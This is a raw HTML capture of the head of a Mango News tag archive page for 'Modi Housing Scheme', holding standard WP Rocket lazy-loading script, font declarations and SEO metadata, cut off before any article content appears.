

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/modi-housing-scheme/
body_size: 28680
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Modi Housing Scheme Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/modi-housing-scheme/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modi Housing Scheme Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/modi-housing-scheme/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/modi-housing-scheme/","url":"https://themangonews.com/tag/modi-housing-scheme/","name":"Modi Housing Scheme Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/modi-housing-scheme/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/modi-housing-scheme/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2021/01/IMG-20210121-WA0017.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/modi-housing-scheme/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/modi-housing-scheme/#primaryimage","url":"https://themangonews.com/storage/2021/01/IMG-20210121-WA0017.jpg","contentUrl":"https://themangonews.com/storage/2021/01/IMG-20210121-WA0017.jpg","width":696,"height":457,"caption":"Ahmedabad, amit shah, Central Government, Deputy Chief Minister of Gujarat Nitin Patel, Every Indian will have a house by 2022, Mango News, Modi government, Modi Government To Provide Home To Citizens, Modi Housing Scheme, Narendra Modi Government, Prime Minister Narendra Modi, Union Home Minister, virtual public meeting in Shilaj"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/modi-housing-scheme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Modi Housing Scheme"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango 